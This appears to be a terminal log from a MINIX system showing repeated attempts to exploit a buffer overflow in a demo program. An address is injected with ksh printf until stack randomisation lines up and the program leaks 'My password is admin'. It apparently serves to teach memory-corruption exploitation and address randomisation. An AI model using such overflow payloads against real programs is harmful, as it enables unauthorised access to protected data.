 [1]   Segmentation fault (core dumped) ./demo01 admin1 0123456789abcdef$(...) 0
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xd9\xff\xef"') 0
LIBC: stack offset 24576
addresses 0xefff994c 0x8074c34 0x8076030 0x8074c24
addresses 0xefff994c 0x8074c34 0xefffd94c 0x8074c24
VM: pagefault: SIGSEGV 65587 bad addr 0xefffd94c; err 0x6 nopage write
demo01     65587 0x80483a6 0x80481eb 0x8048118
PM: coredump signal 11 for 732 / demo01
demo01     65587 0x80483a6 0x80481eb 0x8048118
[1]   Segmentation fault (core dumped) ./demo01 admin1 0123456789abcdef$(...) 0
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xd9\xff\xef"') 0
LIBC: stack offset 20480
addresses 0xefffa94c 0x8074c34 0x807b030 0x8074c24
addresses 0xefffa94c 0x8074c34 0xefffd94c 0x8074c24
VM: pagefault: SIGSEGV 131126 bad addr 0xefffd94c; err 0x6 nopage write
demo01    131126 0x80483a6 0x80481eb 0x8048118
PM: coredump signal 11 for 735 / demo01
demo01    131126 0x80483a6 0x80481eb 0x8048118
[1]   Segmentation fault (core dumped) ./demo01 admin1 0123456789abcdef$(...) 0
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xd9\xff\xef"') 0
LIBC: stack offset 8192
addresses 0xefffd94c 0x8074c34 0x8079030 0x8074c24
addresses 0xefffd94c 0x8074c34 0xefffd94c 0x8074c24
My password is admin
minix#